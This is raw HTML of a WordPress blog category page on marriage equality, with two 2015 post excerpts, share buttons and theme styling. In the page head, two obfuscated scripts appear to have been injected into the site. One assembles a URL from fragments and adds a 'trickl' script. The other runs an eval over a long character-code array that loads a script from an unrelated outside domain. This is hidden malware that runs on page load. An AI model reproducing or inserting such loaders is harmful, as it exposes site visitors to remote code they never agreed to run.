window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/js/tweet-this-box.js?ver=6.2.2' id='tt-tweet-this-box-js-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap.min.js?ver=6.2.2' id='themewing-bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap-wp.js?ver=6.2.2' id='themewing-bootstrapwp-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/themes/easyblog/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/themes/easyblog/js/custom.js?ver=6.2.2' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.handbagmafia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.handbagmafia.net/wp-json/wp/v2/categories/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.handbagmafia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.handbagmafia.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="google-site-verification" content="V1URprfZxMT42eCqh2e8pAdQOUAJe6mvB0y8VXWuoRw" /><script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.handbagmafia.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":395,"name":"Marriage Equality","slug":"marriage-equality","term_group":0,"term_taxonomy_id":395,"taxonomy":"category","description":"","parent":0,"count":8,"filter":"raw","cat_ID":395,"category_count":8,"category_description":"","cat_name":"Marriage Equality","category_nicename":"marriage-equality","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="172051" async></script><!-- Block Referral Spam By WPDeveloper.net -->	<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type="text/css">
.mctb-bar,.mctb-response,.mctb-close{ background: #73babc !important; }
.mctb-bar,.mctb-label,.mctb-close{ color: #000000 !important; }
.mctb-button{ background: #a5a5a5 !important; border-color: #a5a5a5 !important; }
.mctb-email:focus{ outline-color: #a5a5a5 !important; }
.mctb-button{ color: #ffffff !important; }
</style>
<style type="text/css" title="dynamic-css" class="options-output">.logo-text{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{padding-top:50px;padding-bottom:50px;}body{background-repeat:repeat;background-image:url('http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-BG-CHECKS-2.gif');}body{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Roboto Slab;line-height:48px;font-weight:300;font-style:normal;color:#333;font-size:48px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Roboto Slab;line-height:40px;font-weight:300;font-style:normal;color:#333;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Roboto Slab;line-height:16px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style></head>


<body class="archive paged category category-marriage-equality category-395 paged-2 category-paged-2 boxwidth">
	<div id="body-inner">

	<header id="masthead" class="site-header" role="banner">

		<div class="site-search">
	   		<div class="container">
	   			
<form role="form" method="get" id="searchform" action="https://www.handbagmafia.net/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
</form>	   		</div>
	   		<div class="site-search-btn">
	    		<a href="#" class="icon-search-btn-close"><i class='fa fa-close'></i></a>
	    	</div>
	    </div>

    	        <div class="site-search-btn">
            <a href="#" class="icon-search-btn"><i class="fa fa-search"></i></a>
        </div>
        
		<div class="container">
			<div class="row">
				<div class="logo-header-inner col-sm-12">
					
						        	<a  href="https://www.handbagmafia.net"> <img class="entry-logo img-responsive" src="http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-NEW-HEADER-002.gif" alt="logo" title="logo"></a>
						        
							        
				</div>
			</div>
		</div><!-- .container -->
	</header><!-- #masthead -->

	<nav class="site-navigation navigation">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-navigation-inner">
						<div class="navbar-header">
							<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
								<span class="sr-only">Toggle navigation</span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</button>
						  </div>

					<!-- The WordPress Menu goes here -->
				<div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="http://www.handbagmafia.net/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.handbagmafia.net/about/">About Me</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.handbagmafia.net/contact-me/">Contact Me</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.handbagmafia.net/work-with-handbag-mafia/">Work With Handbag Mafia</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://www.handbagmafia.net/handbagmafia-store/">HandbagMafia Store</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://www.handbagmafia.net/published-elsewhere/">Published Elsewhere</a></li>
<li id="menu-item-5627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5627"><a href="https://www.handbagmafia.net/handbagmafia-reading-list/">HandbagMafia Reading List</a></li>
</ul></div>
					</div><!-- .navbar -->
				</div>
			</div>
		</div><!-- .container -->
	</nav><!-- .site-navigation -->




<div class="main-content">

	<div class="container">

		<div class="row">

			<div id="content" class="main-content-inner col-sm-12">

			
<article id="post-1573" class="post-1573 post type-post status-publish format-standard has-post-thumbnail hentry category-gender-issues category-marriage-equality category-news category-opinion category-religion tag-australia-next tag-homophobia tag-love-is-love tag-lovewins tag-marriage-equality tag-religion tag-same-sex-marriage">

        <header class="page-header">

                            <span class="meta-category"><a href="https://www.handbagmafia.net/category/gender-issues/" rel="category tag">Gender Issues</a>, <a href="https://www.handbagmafia.net/category/marriage-equality/" rel="category tag">Marriage Equality</a>, <a href="https://www.handbagmafia.net/category/news/" rel="category tag">News</a>, <a href="https://www.handbagmafia.net/category/opinion/" rel="category tag">Opinion</a>, <a href="https://www.handbagmafia.net/category/religion/" rel="category tag">Religion</a></span>
              

            <h2 class="page-title">
                <a href="https://www.handbagmafia.net/rainbows-religion-marriage-rights/" rel="bookmark">Rainbows, Religion &#038; Marriage Rights</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2015-07-03T05:25:53+10:00">3 Jul,  2015</time>
                     </li> 
                       

                                          <li class="author"> By <a href="https://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="https://www.handbagmafia.net/rainbows-religion-marriage-rights/#comments"><span class="dsq-postid" data-dsqidentifier="1573 http://www.handbagmafia.net/?p=1573">55 Comments</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="https://www.handbagmafia.net/rainbows-religion-marriage-rights/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/gay-marriage-cover.jpg?resize=1140%2C600&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/gay-marriage-cover.jpg?w=1140&amp;ssl=1 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/gay-marriage-cover.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/gay-marriage-cover.jpg?resize=1024%2C539&amp;ssl=1 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-content">
            <p>It would appear that a million unicorns have accessed the server rooms at Facebook and Twitter and worked their magic&nbsp;all over them, resulting in a billion glorious, rainbow-filtered profile pictures.</p>
<p><a href="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/rainbowunicorn.gif"><img decoding="async" loading="lazy" class="aligncenter wp-image-1579 size-full" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/rainbowunicorn.gif?resize=500%2C282" alt="rainbowunicorn" width="500" height="282" data-recalc-dims="1" /></a></p>
<p> <a href="https://www.handbagmafia.net/rainbows-religion-marriage-rights/#more-1573" class="more-link"><span class="readmore-blog">Continue Reading<i class="fa fa-long-arrow-right"></i> </span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.handbagmafia.net/rainbows-religion-marriage-rights/" data-a2a-title="Rainbows, Religion &amp; Marriage Rights"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Frainbows-religion-marriage-rights%2F&amp;linkname=Rainbows%2C%20Religion%20%26%20Marriage%20Rights" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Frainbows-religion-marriage-rights%2F&amp;linkname=Rainbows%2C%20Religion%20%26%20Marriage%20Rights" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Frainbows-religion-marriage-rights%2F&amp;linkname=Rainbows%2C%20Religion%20%26%20Marriage%20Rights" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Frainbows-religion-marriage-rights%2F&amp;linkname=Rainbows%2C%20Religion%20%26%20Marriage%20Rights" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Frainbows-religion-marriage-rights%2F&amp;linkname=Rainbows%2C%20Religion%20%26%20Marriage%20Rights" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>            
        </div><!-- .entry-content -->
        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->

<article id="post-1394" class="post-1394 post type-post status-publish format-standard has-post-thumbnail hentry category-marriage-equality category-news category-opinion">

        <header class="page-header">

                            <span class="meta-category"><a href="https://www.handbagmafia.net/category/marriage-equality/" rel="category tag">Marriage Equality</a>, <a href="https://www.handbagmafia.net/category/news/" rel="category tag">News</a>, <a href="https://www.handbagmafia.net/category/opinion/" rel="category tag">Opinion</a></span>
              

            <h2 class="page-title">
                <a href="https://www.handbagmafia.net/marriage-equality-misplaced-outrage/" rel="bookmark">Marriage Equality &#038; Misplaced Outrage</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2015-06-12T05:13:39+10:00">12 Jun,  2015</time>
                     </li> 
                       

                                          <li class="author"> By <a href="https://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="https://www.handbagmafia.net/marriage-equality-misplaced-outrage/#comments"><span class="dsq-postid" data-dsqidentifier="1394 http://www.handbagmafia.net/?p=1394">50 Comments</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="https://www.handbagmafia.net/marriage-equality-misplaced-outrage/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/women-cover.jpg?resize=1140%2C600&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/women-cover.jpg?w=1140&amp;ssl=1 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/women-cover.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/06/women-cover.jpg?resize=1024%2C539&amp;ssl=1 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-content">
            <p>Sometimes, when you are absolutely outraged by something, you have to take a stand. Even when the actual thing you are outraged about has no negative impact on <em>anyone</em>. Even when it doesn&#8217;t effect you personally at all. Even when it&#8217;s actually a good thing. Because, outrage is fun but misplaced outrage is the best kind.</p>
<p> <a href="https://www.handbagmafia.net/marriage-equality-misplaced-outrage/#more-1394" class="more-link"><span class="readmore-blog">Continue Reading<i class="fa fa-long-arrow-right"></i> </span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.handbagmafia.net/marriage-equality-misplaced-outrage/" data-a2a-title="Marriage Equality &amp; Misplaced Outrage"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fmarriage-equality-misplaced-outrage%2F&amp;linkname=Marriage%20Equality%20%26%20Misplaced%20Outrage" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fmarriage-equality-misplaced-outrage%2F&amp;linkname=Marriage%20Equality%20%26%20Misplaced%20Outrage" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fmarriage-equality-misplaced-outrage%2F&amp;linkname=Marriage%20Equality%20%26%20Misplaced%20Outrage" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fmarriage-equality-misplaced-outrage%2F&amp;linkname=Marriage%20Equality%20%26%20Misplaced%20Outrage" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a 